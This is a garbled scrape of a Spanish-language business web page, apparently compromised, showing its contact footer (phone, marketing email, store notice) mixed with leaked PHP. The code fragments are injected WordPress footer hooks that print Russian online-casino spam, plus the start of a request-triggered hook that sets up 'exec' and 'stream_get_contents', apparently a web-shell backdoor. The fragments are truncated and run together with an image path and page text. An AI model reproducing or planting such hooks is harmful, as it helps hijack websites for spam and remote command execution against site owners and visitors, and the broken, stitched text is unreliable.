
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
PÁGINA